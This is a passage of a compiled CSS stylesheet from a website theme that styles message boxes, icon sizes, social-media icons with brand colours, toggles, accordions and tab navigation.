.style-msg.infomsg .sb-msg {
  font-size: 14px;
  color: var(--color-text-secondary);
}

.style-msg2 .msgtitle {
  background: rgba(0, 0, 0, 0.15);
  border-top: none;
  border-bottom: none;
  font-size: 1rem;
  font-weight: bold;
}

.style-msg-light .sb-msg,
.style-msg-light .msgtitle {
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}

.style-msg2 .sb-msg {
  font-weight: normal;
}

.style-msg2 ol,
.style-msg2 ul {
  margin: 0 0 0 30px;
}

.style-msg2 ol {
  list-style-type: decimal;
}

.style-msg2 ul {
  list-style-type: disc;
}

/* .alert i,
.sb-msg i,
.msgtitle i {
  position: relative;
  top: 1px;
  font-size: 0.875rem;
  width: 0.875rem;
  text-align: center;
  margin-right: 5px;
} */

.style-msg .btn-close {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: styled-icons.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Styled Icons
-----------------------------------------------------------------*/
.i-rounded,
.i-plain,
.i-circled,
.i-bordered,
.social-icon {
  display: block;
  float: left;
  margin: 4px 11px 7px 0;
  text-align: center !important;
  font-size: 28px;
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  cursor: pointer;
  font-style: normal;
}

body:not(.device-touch) .i-rounded, body:not(.device-touch)
.i-plain, body:not(.device-touch)
.i-circled, body:not(.device-touch)
.i-bordered, body:not(.device-touch)
.social-icon {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.i-rounded,
.i-circled,
.i-bordered {
  width: 52px !important;
  height: 52px !important;
  line-height: 52px !important;
  background-color: #444;
  border-radius: 3px;
}

.i-bordered {
  border: 1px solid #555555;
  line-height: 50px !important;
  background: transparent !important;
  color: var(--color-text-secondary);
  text-shadow: none;
}

.i-bordered:hover {
  background-color: #444 !important;
  color: var(--color-bg-white);
  border-color: #444;
}

.i-plain {
  width: 36px !important;
  height: 36px !important;
  font-size: 28px;
  line-height: 36px !important;
  color: var(--color-text-secondary);
  text-shadow: 1px 1px 1px var(--color-bg-white);
}

.i-plain:hover {
  color: #777;
}

.i-circled {
  border-radius: 50%;
}

.i-light {
  background-color: #f5f5f5;
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px var(--color-bg-white);
  -webkit-box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.2);
          box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.2);
}

.i-alt {
  background-image: url("images/icons/iconalt.svg");
  background-position: center center;
  background-size: 100% 100%;
}

.i-rounded:hover,
.i-circled:hover {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);
}

/* Icon Size - Small
-----------------------------------------------------------------*/
.i-small.i-rounded, .i-small.i-plain, .i-small.i-circled, .i-small.i-bordered {
  margin: 4px 11px 7px 0;
  font-size: 14px;
}

.i-small.i-rounded, .i-small.i-circled, .i-small.i-bordered {
  width: 28px !important;
  height: 28px !important;
  line-height: 28px !important;
}

.i-small.i-bordered {
  line-height: 26px !important;
}

.i-small.i-plain {
  width: 18px !important;
  height: 18px !important;
  font-size: 14px;
  line-height: 18px !important;
}

/* Icon Size - Small
-----------------------------------------------------------------*/
.i-medium.i-rounded, .i-medium.i-plain, .i-medium.i-circled, .i-medium.i-bordered {
  margin: 6px 13px 9px 0;
  font-size: 21px;
}

.i-medium.i-rounded, .i-medium.i-circled, .i-medium.i-bordered {
  width: 36px !important;
  height: 36px !important;
  line-height: 36px !important;
}

.i-medium.i-bordered {
  line-height: 34px !important;
}

.i-medium.i-plain {
  width: 28px !important;
  height: 28px !important;
  font-size: 20px;
  line-height: 28px !important;
}

/* Icon Size - Large
-----------------------------------------------------------------*/
.i-large.i-rounded, .i-large.i-plain, .i-large.i-circled, .i-large.i-bordered {
  margin: 4px 11px 7px 0;
  font-size: 42px;
}

.i-large.i-rounded, .i-large.i-circled, .i-large.i-bordered {
  width: 64px !important;
  height: 64px !important;
  line-height: 64px !important;
}

.i-large.i-bordered {
  line-height: 62px !important;
}

.i-large.i-plain {
  width: 48px !important;
  height: 48px !important;
  font-size: 42px;
  line-height: 48px !important;
}

/* Icon Size - Extra Large
-----------------------------------------------------------------*/
.i-xlarge.i-rounded, .i-xlarge.i-plain, .i-xlarge.i-circled, .i-xlarge.i-bordered {
  margin: 4px 11px 7px 0;
  font-size: 56px;
}

.i-xlarge.i-rounded, .i-xlarge.i-circled, .i-xlarge.i-bordered {
  width: 84px !important;
  height: 84px !important;
  line-height: 84px !important;
}

.i-xlarge.i-bordered {
  line-height: 82px !important;
}

.i-xlarge.i-plain {
  width: 64px !important;
  height: 64px !important;
  font-size: 56px;
  line-height: 64px !important;
}

/* Icon Size - Extra Extra Large
-----------------------------------------------------------------*/
.i-xxlarge.i-rounded, .i-xxlarge.i-plain, .i-xxlarge.i-circled, .i-xxlarge.i-bordered {
  margin: 6px 15px 10px 0;
  font-size: 64px;
}

.i-xxlarge.i-rounded, .i-xxlarge.i-circled, .i-xxlarge.i-bordered {
  width: 96px !important;
  height: 96px !important;
  line-height: 96px !important;
}

.i-xxlarge.i-bordered {
  line-height: 94px !important;
}

.i-xxlarge.i-plain {
  width: 80px !important;
  height: 80px !important;
  font-size: 64px;
  line-height: 80px !important;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: social-icons.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Social Icons
-----------------------------------------------------------------*/
.social-icon {
  margin: 0 5px 5px 0;
  width: 40px;
  height: 40px;
  font-size: 1.25rem;
  line-height: 38px !important;
  color: #5f6a6a;
  text-shadow: none;
  border: 1px solid #aaaaaa;
  border-radius: 3px;
  overflow: hidden;
  /* Social Icons - Large
	-----------------------------------------------------------------*/
  /* Social Icons - Small
	-----------------------------------------------------------------*/
  /* Social Icons - Hover
		-----------------------------------------------------------------*/
}

.d-flex > .social-icon,
.d-sm-flex > .social-icon,
.d-md-flex > .social-icon,
.d-lg-flex > .social-icon,
.d-xl-flex > .social-icon {
  float: none;
}

.social-icon i {
  display: block;
  position: relative;
}

body:not(.device-touch) .social-icon i {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.social-icon i:last-child {
  color: var(--color-bg-white) !important;
}

.social-icon:hover i:first-child {
  margin-top: -38px;
}

.social-icon.si-large {
  margin: 0 10px 10px 0;
  width: 56px;
  height: 56px;
  font-size: 30px;
  line-height: 54px !important;
}

.social-icon.si-large:hover i:first-child {
  margin-top: -54px;
}

.social-icon.si-small {
  width: 32px;
  height: 32px;
  font-size: 14px;
  line-height: 30px !important;
}

.social-icon.si-small:hover i:first-child {
  margin-top: -30px;
}

.social-icon:hover {
  color: #5f6a6a;
  border-color: transparent;
}

.social-icon.si-colored {
  border-color: transparent;
}

/* Social Icons - Rounded
-----------------------------------------------------------------*/
.si-rounded {
  border-radius: 50%;
}

/* Social Icons - Borderless
-----------------------------------------------------------------*/
.si-borderless {
  border-color: transparent !important;
}

/* Social Icons - Dark
-----------------------------------------------------------------*/
.si-dark {
  background-color: var(--color-text-secondary);
  color: var(--color-bg-white) !important;
  border-color: transparent;
}

/* Social Icons - Light
-----------------------------------------------------------------*/
.si-light {
  background-color: #eee;
  color: #5f6a6a !important;
  border-color: transparent;
}

/* Social Icons - Colored
-----------------------------------------------------------------*/
.si-colored {
  border-color: transparent !important;
}

.si-colored i {
  color: var(--color-bg-white);
}

/* Social Icons - Sticky
-----------------------------------------------------------------*/
.si-sticky {
  position: fixed;
  top: 50%;
  left: 5px;
  width: 36px;
  z-index: 499;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  /* Social Icons - Sticky Right
	-----------------------------------------------------------------*/
}

.si-sticky.si-sticky-right {
  left: auto;
  right: 8px;
}

/* Social Icons - Share
-----------------------------------------------------------------*/
.si-share {
  position: relative;
  padding-left: 5px;
  border-top: 1px solid var(--color-border-lighter);
  border-bottom: 1px solid var(--color-border-lighter);
}

.si-share span {
  line-height: 36px;
  font-weight: bold;
  font-size: 13px;
}

.si-share .social-icon {
  margin: -1px 0;
  border-radius: 0;
  font-size: 15px;
}

/* Social Icons - bg-colors
-----------------------------------------------------------------*/
.si-facebook:hover,
.si-colored.si-facebook {
  background-color: #3b5998 !important;
}

.si-whatsapp:hover,
.si-colored.si-whatsapp {
  background-color: #25d366 !important;
}

.si-delicious:hover,
.si-colored.si-delicious {
  background-color: #205cc0 !important;
}

.si-paypal:hover,
.si-colored.si-paypal {
  background-color: #00588b !important;
}

.si-flattr:hover,
.si-colored.si-flattr {
  background-color: #f67c1a !important;
}

.si-android:hover,
.si-colored.si-android {
  background-color: #a4c639 !important;
}

.si-smashmag:hover,
.si-colored.si-smashmag {
  background-color: #e53b2c !important;
}

.si-gplus:hover,
.si-colored.si-gplus {
  background-color: #dd4b39 !important;
}

.si-wikipedia:hover,
.si-colored.si-wikipedia {
  background-color: #333 !important;
}

.si-stumbleupon:hover,
.si-colored.si-stumbleupon {
  background-color: #f74425 !important;
}

.si-foursquare:hover,
.si-colored.si-foursquare {
  background-color: #25a0ca !important;
}

.si-call:hover,
.si-colored.si-call {
  background-color: #444 !important;
}

.si-ninetyninedesigns:hover,
.si-colored.si-ninetyninedesigns {
  background-color: #f26739 !important;
}

.si-forrst:hover,
.si-colored.si-forrst {
  background-color: #5b9a68 !important;
}

.si-digg:hover,
.si-colored.si-digg {
  background-color: #191919 !important;
}

.si-spotify:hover,
.si-colored.si-spotify {
  background-color: #81b71a !important;
}

.si-reddit:hover,
.si-colored.si-reddit {
  background-color: #c6c6c6 !important;
}

.si-blogger:hover,
.si-colored.si-blogger {
  background-color: #fc4f08 !important;
}

.si-cc:hover,
.si-colored.si-cc {
  background-color: #688527 !important;
}

.si-dribbble:hover,
.si-colored.si-dribbble {
  background-color: #ea4c89 !important;
}

.si-evernote:hover,
.si-colored.si-evernote {
  background-color: #5ba525 !important;
}

.si-flickr:hover,
.si-colored.si-flickr {
  background-color: #ff0084 !important;
}

.si-google:hover,
.si-colored.si-google {
  background-color: #dd4b39 !important;
}

.si-instapaper:hover,
.si-colored.si-instapaper {
  background-color: #333 !important;
}

.si-klout:hover,
.si-colored.si-klout {
  background-color: #ff5f52 !important;
}

.si-linkedin:hover,
.si-colored.si-linkedin {
  background-color: #0e76a8 !important;
}

.si-vk:hover,
.si-colored.si-vk {
  background-color: #2b587a !important;
}

.si-rss:hover,
.si-colored.si-rss {
  background-color: #ee802f !important;
}

.si-skype:hover,
.si-colored.si-skype {
  background-color: #00aff0 !important;
}

.si-twitter:hover,
.si-colored.si-twitter {
  background-color: #00acee !important;
}

.si-youtube:hover,
.si-colored.si-youtube {
  background-color: #c4302b !important;
}

.si-vimeo:hover,
.si-colored.si-vimeo {
  background-color: #86c9ef !important;
}

.si-aim:hover,
.si-colored.si-aim {
  background-color: #fcd20b !important;
}

.si-yahoo:hover,
.si-colored.si-yahoo {
  background-color: #720e9e !important;
}

.si-email3:hover,
.si-colored.si-email3 {
  background-color: #6567a5 !important;
}

.si-macstore:hover,
.si-colored.si-macstore {
  background-color: #333333 !important;
}

.si-myspace:hover,
.si-colored.si-myspace {
  background-color: #666666 !important;
}

.si-podcast:hover,
.si-colored.si-podcast {
  background-color: #e4b21b !important;
}

.si-cloudapp:hover,
.si-colored.si-cloudapp {
  background-color: #525557 !important;
}

.si-dropbox:hover,
.si-colored.si-dropbox {
  background-color: #3d9ae8 !important;
}

.si-ebay:hover,
.si-colored.si-ebay {
  background-color: #89c507 !important;
}

.si-github:hover,
.si-colored.si-github {
  background-color: #171515 !important;
}

.si-googleplay:hover,
.si-colored.si-googleplay {
  background-color: #dd4b39 !important;
}

.si-itunes:hover,
.si-colored.si-itunes {
  background-color: var(--color-text-default) !important;
}

.si-plurk:hover,
.si-colored.si-plurk {
  background-color: #cf5a00 !important;
}

.si-pinboard:hover,
.si-colored.si-pinboard {
  background-color: #0000e6 !important;
}

.si-soundcloud:hover,
.si-colored.si-soundcloud {
  background-color: #ff7700 !important;
}

.si-tumblr:hover,
.si-colored.si-tumblr {
  background-color: #34526f !important;
}

.si-wordpress:hover,
.si-colored.si-wordpress {
  background-color: #1e8cbe !important;
}

.si-yelp:hover,
.si-colored.si-yelp {
  background-color: #c41200 !important;
}

.si-intensedebate:hover,
.si-colored.si-intensedebate {
  background-color: #009ee4 !important;
}

.si-eventbrite:hover,
.si-colored.si-eventbrite {
  background-color: #f16924 !important;
}

.si-scribd:hover,
.si-colored.si-scribd {
  background-color: #666666 !important;
}

.si-stripe:hover,
.si-colored.si-stripe {
  background-color: #008cdd !important;
}

.si-print:hover,
.si-colored.si-print {
  background-color: #111 !important;
}

.si-dwolla:hover,
.si-colored.si-dwolla {
  background-color: #ff5c03 !important;
}

.si-statusnet:hover,
.si-colored.si-statusnet {
  background-color: #131a30 !important;
}

.si-acrobat:hover,
.si-colored.si-acrobat {
  background-color: #d3222a !important;
}

.si-drupal:hover,
.si-colored.si-drupal {
  background-color: #27537a !important;
}

.si-buffer:hover,
.si-colored.si-buffer {
  background-color: #333333 !important;
}

.si-pocket:hover,
.si-colored.si-pocket {
  background-color: #ee4056 !important;
}

.si-bitbucket:hover,
.si-colored.si-bitbucket {
  background-color: #0e4984 !important;
}

.si-stackoverflow:hover,
.si-colored.si-stackoverflow {
  background-color: #ef8236 !important;
}

.si-hackernews:hover,
.si-colored.si-hackernews {
  background-color: #ff6600 !important;
}

.si-xing:hover,
.si-colored.si-xing {
  background-color: #126567 !important;
}

.si-instagram:hover,
.si-colored.si-instagram {
  background-color: #8a3ab9 !important;
}

.si-quora:hover,
.si-colored.si-quora {
  background-color: #a82400 !important;
}

.si-openid:hover,
.si-colored.si-openid {
  background-color: #e16309 !important;
}

.si-steam:hover,
.si-colored.si-steam {
  background-color: #111 !important;
}

.si-amazon:hover,
.si-colored.si-amazon {
  background-color: #e47911 !important;
}

.si-disqus:hover,
.si-colored.si-disqus {
  background-color: #e4e7ee !important;
}

.si-plancast:hover,
.si-colored.si-plancast {
  background-color: var(--color-text-default) !important;
}

.si-appstore:hover,
.si-colored.si-appstore {
  background-color: #000 !important;
}

.si-pinterest:hover,
.si-colored.si-pinterest {
  background-color: #c8232c !important;
}

.si-fivehundredpx:hover,
.si-colored.si-fivehundredpx {
  background-color: #111 !important;
}

.si-tiktok:hover,
.si-colored.si-tiktok {
  background-color: #000 !important;
}

.si-tripadvisor:hover,
.si-colored.si-tripadvisor {
  background-color: #00af87 !important;
}

.si-gpay:hover,
.si-colored.si-gpay {
  background-color: #6877df !important;
}

.si-unsplash:hover,
.si-colored.si-unsplash {
  background-color: #111 !important;
}

.si-snapchat:hover,
.si-colored.si-snapchat {
  background-color: #fffc00 !important;
}

/* Social Icons - colors
-----------------------------------------------------------------*/
.si-text-color.si-facebook i {
  color: #3b5998;
}

.si-text-color.si-whatsapp i {
  color: #25d366;
}

.si-text-color.si-delicious i {
  color: #205cc0;
}

.si-text-color.si-paypal i {
  color: #00588b;
}

.si-text-color.si-flattr i {
  color: #f67c1a;
}

.si-text-color.si-android i {
  color: #a4c639;
}

.si-text-color.si-smashmag i {
  color: #e53b2c;
}

.si-text-color.si-gplus i {
  color: #dd4b39;
}

.si-text-color.si-wikipedia i {
  color: #333;
}

.si-text-color.si-stumbleupon i {
  color: #f74425;
}

.si-text-color.si-foursquare i {
  color: #25a0ca;
}

.si-text-color.si-call i {
  color: #444;
}

.si-text-color.si-ninetyninedesigns i {
  color: #f26739;
}

.si-text-color.si-forrst i {
  color: #5b9a68;
}

.si-text-color.si-digg i {
  color: #191919;
}

.si-text-color.si-spotify i {
  color: #81b71a;
}

.si-text-color.si-reddit i {
  color: #c6c6c6;
}

.si-text-color.si-blogger i {
  color: #fc4f08;
}

.si-text-color.si-cc i {
  color: #688527;
}

.si-text-color.si-dribbble i {
  color: #ea4c89;
}

.si-text-color.si-evernote i {
  color: #5ba525;
}

.si-text-color.si-flickr i {
  color: #ff0084;
}

.si-text-color.si-google i {
  color: #dd4b39;
}

.si-text-color.si-instapaper i {
  color: #333;
}

.si-text-color.si-klout i {
  color: #ff5f52;
}

.si-text-color.si-linkedin i {
  color: #0e76a8;
}

.si-text-color.si-vk i {
  color: #2b587a;
}

.si-text-color.si-rss i {
  color: #ee802f;
}

.si-text-color.si-skype i {
  color: #00aff0;
}

.si-text-color.si-twitter i {
  color: #00acee;
}

.si-text-color.si-youtube i {
  color: #c4302b;
}

.si-text-color.si-vimeo i {
  color: #86c9ef;
}

.si-text-color.si-aim i {
  color: #fcd20b;
}

.si-text-color.si-yahoo i {
  color: #720e9e;
}

.si-text-color.si-email3 i {
  color: #6567a5;
}

.si-text-color.si-macstore i {
  color: #333333;
}

.si-text-color.si-myspace i {
  color: #666666;
}

.si-text-color.si-podcast i {
  color: #e4b21b;
}

.si-text-color.si-cloudapp i {
  color: #525557;
}

.si-text-color.si-dropbox i {
  color: #3d9ae8;
}

.si-text-color.si-ebay i {
  color: #89c507;
}

.si-text-color.si-github i {
  color: #171515;
}

.si-text-color.si-googleplay i {
  color: #dd4b39;
}

.si-text-color.si-itunes i {
  color: var(--color-text-default);
}

.si-text-color.si-plurk i {
  color: #cf5a00;
}

.si-text-color.si-pinboard i {
  color: #0000e6;
}

.si-text-color.si-soundcloud i {
  color: #ff7700;
}

.si-text-color.si-tumblr i {
  color: #34526f;
}

.si-text-color.si-wordpress i {
  color: #1e8cbe;
}

.si-text-color.si-yelp i {
  color: #c41200;
}

.si-text-color.si-intensedebate i {
  color: #009ee4;
}

.si-text-color.si-eventbrite i {
  color: #f16924;
}

.si-text-color.si-scribd i {
  color: #666666;
}

.si-text-color.si-stripe i {
  color: #008cdd;
}

.si-text-color.si-print i {
  color: #111;
}

.si-text-color.si-dwolla i {
  color: #ff5c03;
}

.si-text-color.si-statusnet i {
  color: #131a30;
}

.si-text-color.si-acrobat i {
  color: #d3222a;
}

.si-text-color.si-drupal i {
  color: #27537a;
}

.si-text-color.si-buffer i {
  color: #333333;
}

.si-text-color.si-pocket i {
  color: #ee4056;
}

.si-text-color.si-bitbucket i {
  color: #0e4984;
}

.si-text-color.si-stackoverflow i {
  color: #ef8236;
}

.si-text-color.si-hackernews i {
  color: #ff6600;
}

.si-text-color.si-xing i {
  color: #126567;
}

.si-text-color.si-instagram i {
  color: #8a3ab9;
}

.si-text-color.si-quora i {
  color: #a82400;
}

.si-text-color.si-openid i {
  color: #e16309;
}

.si-text-color.si-steam i {
  color: #111;
}

.si-text-color.si-amazon i {
  color: #e47911;
}

.si-text-color.si-disqus i {
  color: #e4e7ee;
}

.si-text-color.si-plancast i {
  color: var(--color-text-default);
}

.si-text-color.si-appstore i {
  color: #000;
}

.si-text-color.si-pinterest i {
  color: #c8232c;
}

.si-text-color.si-fivehundredpx i {
  color: #111;
}

.si-text-color.si-tiktok i {
  color: #000;
}

.si-text-color.si-tripadvisor i {
  color: #00af87;
}

.si-text-color.si-gpay i {
  color: #6877df;
}

.si-text-color.si-unsplash i {
  color: #111;
}

.si-text-color.si-snapchat i {
  color: #fffc00;
}

.si-text-color:hover {
  color: var(--color-bg-white);
}

/*-----------------------------------------------------------------------------------

	Shortcodes: toggles-accordions.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Toggle
-----------------------------------------------------------------*/
.toggle {
  display: block;
  position: relative;
  margin: 0 0 20px 0;
}

.toggle-header,
.accordion-header {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -5px;
  cursor: pointer;
  color: var(--color-text-secondary);
  font-size: 0.875rem;
  font-weight: 500;
}

.toggle-icon,
.accordion-icon {
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
  padding: 0 5px;
  text-align: center;
}

.toggle-icon i,
.toggle-icon span {
  width: 0.875rem;
}

.toggle-title,
.accordion-title {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  padding: 0 5px;
  font-weight: 500;
}

.toggle:not(.toggle-active) > .toggle-header .toggle-open,
.toggle-active > .toggle-header .toggle-closed {
  display: none;
}

.toggle-active > .toggle-header .toggle-open {
  display: inline-block;
}

.toggle-content,
.accordion-content {
  display: none;
  position: relative;
  padding: 0.75rem 0;
}

/* Toggle - with Title Background
-----------------------------------------------------------------*/
.toggle-bg > .toggle-header {
  background-color: #e5f5f6;
  margin: 0;
  padding: 0.75rem;
  border-radius: 2px;
}

.toggle-bg .toggle-content {
  padding: 1rem 0.75rem;
}

.toggle-bg-2 > .toggle-header {
  background-color: #e8f5f5;
  margin: 0;
  padding: 0.75rem;
  border-radius: 2px;
  font-size: 18px;
  color: var(--color-primary);
}

.toggle-bg-2 .toggle-content {
  padding: 1rem 0.75rem;
}

/* Toggle - Bordered
-----------------------------------------------------------------*/
.toggle-border {
  border-radius: 12px;
}

.toggle-border > .toggle-header {
  border: 1px solid var(--color-primary);
  padding: 0.75rem;
  margin: 0;
  border-radius: 12px;
}

.toggle-border > .toggle-content {
  padding: 1rem;
}

.toggle-border-2 {
  border: 1px solid var(--color-text-secondary);
}

.toggle-border-2 > .toggle-header {
  padding: 0.75rem;
  margin: 0;
  font-size: 14px;
  color: var(--color-text-secondary);
}

.toggle-border-2 > .toggle-content {
  border-top: 1px solid rgba(79, 88, 88, 0.5);
  padding: 1rem;
}

.toggle-border-2 > .toggle-content p {
  margin-bottom: 0;
}

.toggle-border-full {
  border: 1px solid var(--color-text-secondary);
  border-radius: 12px;
}

.toggle-border-full .toggle-header {
  padding: 0.75rem;
  margin: 0;
  border-radius: 12px;
}

.toggle-border-full .toggle-content {
  border-top: 1px solid var(--color-text-secondary);
  padding: 1rem;
}

/* Toggle - FAQs
-----------------------------------------------------------------*/
.faqs .toggle {
  border-bottom: 1px solid #e5f5f6;
  padding-bottom: 12px;
  margin-bottom: 12px;
}

.faqs .toggle-content {
  padding-bottom: 10px;
}

/* ----------------------------------------------------------------
	Accordions
-----------------------------------------------------------------*/
.accordion {
  margin-bottom: 20px;
}

.accordion-header {
  padding: 0.75rem 0;
  border-top: 1px dotted var(--color-border-primary);
  cursor: pointer;
}

.accordion-header:first-child {
  border-top: none;
}

.accordion:not([data-collapsible="true"]) .accordion-header.accordion-active {
  cursor: auto;
}

.accordion-header:not(.accordion-active) .accordion-open,
.accordion-active .accordion-closed {
  display: none;
}

.accordion-active .accordion-open {
  display: inline-block;
}

.accordion-active .accordion-open.item-chevron {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.accordion-content {
  padding-top: 0;
  padding-bottom: 1.5rem;
}

/* Accordion - with Title Background
-----------------------------------------------------------------*/
.accordion-bg .accordion-header {
  background-color: #e5f5f6;
  padding: 0.75rem;
  border-radius: 2px;
  margin: 0;
  margin-bottom: 5px;
  border-top: 0;
}

.accordion-bg .accordion-content {
  padding: 0.75rem 0.75rem 1.5rem;
}

/* Accordion - Bordered
-----------------------------------------------------------------*/
.accordion-border {
  border: 1px solid var(--color-border-primary);
  border-radius: 12px;
}

.accordion-border .accordion-header {
  border-color: #cccccc;
  padding: 0.75rem;
  margin: 0;
}

.accordion-border .accordion-content {
  padding: 0 1.125rem 1.5rem;
}

/* Accordion - Large
-----------------------------------------------------------------*/
.accordion-lg .accordion-header {
  font-size: 1.25rem;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: tabs.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Tabs
-----------------------------------------------------------------*/
.tab {
  position: relative;
  margin: 0 0 30px 0;
}

.tab-nav {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  border-bottom: 1px solid var(--color-border-primary);
  list-style: none;
  padding: 0 24px;
}

.tab-nav li {
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
  border: 1px solid var(--color-border-primary);
  border-bottom: 0;
  border-left: 0;
  height: 41px;
  text-align: center;
}

.tabs-justify .tab-nav li {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
}

.tab-nav li:first-child {
  border-left: 1px solid var(--color-border-primary);
}

.tab-nav-sm.tab-nav li {
  height: 31px;
}

.tab-nav-lg.tab-nav li {
  padding: 0;
  height: 51px;
}

.tab-nav-xl.tab-nav li {
  height: 61px;
}

.tab-nav-lg.tab-nav li i {
  font-size: 1.25rem;
}

.tab-nav li a {
  display: block;
  padding: 0 24px;
  color: var(--color-text-secondary);
  height: 40px;
  line-height: 40px;
  background-color: #f2f2f2;
  font-weight: bold;
  font-size: 1rem;
}

@media (max-width: 575.98px) {
  .tab-nav li a {
    font-size: 0.875rem;
  }
}

.tab-nav-sm.tab-nav li a {
  padding: 0 19px;
  height: 30px;
  line-height: 30px;
  font-size: 0.8125rem;
}

.tab-nav-lg.tab-nav li a {
  padding: 0 32px;
  height: 50px;
  line-height: 50px;
  text-transform: none;
  letter-spacing: 0;
  font-weight: 600;
}

.tab-nav-xl.tab-nav li a {
  padding: 0 32px;
  height: 60px;
  line-height: 60px;
  font-size: 1rem;
}

.tab-nav li.ui-tabs-active a {
  position: relative;
  top: 1px;
  background-color: var(--color-bg-white);
}

/* Tabs - Alternate Nav
-----------------------------------------------------------------*/
.tabs-alt .tab-nav li {
  border-color: transparent;
}

.tabs-alt .tab-nav li:first-child {
  border-left: 0;
}

.tabs-alt .tab-nav li a {
  background-color: var(--color-bg-white);
}

.tabs-alt .tab-nav li.ui-tabs-active a {
  border: 1px solid var(--color-border-primary);
  border-bottom: 0;
}

/* Tabs - Top Border
-----------------------------------------------------------------*/
.tabs-tb .tab-nav li.ui-tabs-active a {
  top: -1px;
  height: 43px;
  line-height: 38px;
  border-top: 2px solid var(--color-primary);
}

.tabs-alt.tabs-tb .tab-nav li.ui-tabs-active a {
  height: 42px;
}

.tabs-tb.tabs-alt ul.tab-nav.tab-nav-sm li.ui-tabs-active a,
.tabs-tb ul.tab-nav.tab-nav-sm li.ui-tabs-active a {
  height: 33px;
  line-height: 28px;
}

.tabs-tb.tabs-alt ul.tab-nav.tab-nav-lg li.ui-tabs-active a,
.tabs-tb ul.tab-nav.tab-nav-lg li.ui-tabs-active a {
  height: 52px;
  line-height: 48px;
}

.tabs-tb.tabs-alt ul.tab-nav.tab-nav-xl li.ui-tabs-active a,
.tabs-tb ul.tab-nav.tab-nav-xl li.ui-tabs-active a {
  height: 62px;
  line-height: 58px;
}

/* Tabs - Bottom Border
-----------------------------------------------------------------*/
.tabs-bb .tab-nav {
  padding: 0;
}

.tabs-bb .tab-nav li {
  border: 0 !important;
  margin: 0;
}

.tabs-bb .tab-nav li a {
  background-color: transparent;
  border-bottom: 2px solid transparent;
}

.tabs-bb .tab-nav li.ui-tabs-active a {
  border-bottom: 2px solid var(--color-primary);
  top: -2px;
  height: 44px;
  line-height: 44px;
}

.tabs-bb .tab-nav.tab-nav-sm li.ui-tabs-active a {
  height: 34px;
  line-height: 34px;
}

.tabs-bb .tab-nav.tab-nav-lg li.ui-tabs-active a {
  height: 54px;
  line-height: 54px;
}

.tabs-bb .tab-nav.tab-nav-xl li.ui-tabs-active a {
  height: 64px;
  line-height: 64px;
}

/* Tabs - Navigation Style 2
-----------------------------------------------------------------*/
.tab-nav.tab-nav2 {
  border-bottom: 0;
  padding: 0;
}

.tab-nav.tab-nav2 li {
  border: 0;
  margin-left: 10px;
}

.tab-nav.tab-nav2 li:first-child {
  margin-left: 0;
  border-left: 0;
}

.tab-nav.tab-nav2 li a {
  background-color: #f2f2f2;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.tab-nav.tab-nav2 li.ui-state-active a {
  top: 0;
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

/* Tabs - Large Navigation
-----------------------------------------------------------------*/
.tab-nav-lg {
  margin-bottom: 20px;
  list-style: none;
}

.tab-nav-lg li {
  position: relative;
  text-align: center;
  padding: 25px;
}

.tab-nav-lg li a {
  display: inline-block;
  color: var(--color-text-secondary);
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.tab-nav-lg li i {
  display: block;
  font-size: 28px;
  margin: 0 0 7px;
}

.tab-nav-lg li.ui-tabs-active a {
  color: var(--color-primary);
}

.tab-nav-lg li.ui-tabs-active::before, .tab-nav-lg li.ui-tabs-active::after {
  content: '';
  position: absolute;
  z-index: 2;
  top: auto;
  bottom: -50px;
  border: solid transparent;
}

.tab-nav-lg li.ui-tabs-active::after {
  border-top-color: var(--color-bg-white);
  border-width: 16px;
  left: 50%;
  margin-left: -16px;
}

.tab-nav-lg li.ui-tabs-active::before {
  border-top-color: var(--color-bg-white);
  border-width: 16px;
  left: 50%;
  margin-left: -16px;
}

/* Tabs - Content Area
-----------------------------------------------------------------*/
.tab-container {
  position: relative;
  padding: 20px 0 0;
}

.tab-nav i {
  position: relative;
  top: 1px;
  margin-right: 3px;
}

.tabs .tab-content:not(:first-child) {
  display: none;
}

/* Tabs - Bordered
-----------------------------------------------------------------*/
.tabs-bordered .tab-nav {
  padding: 0;
}
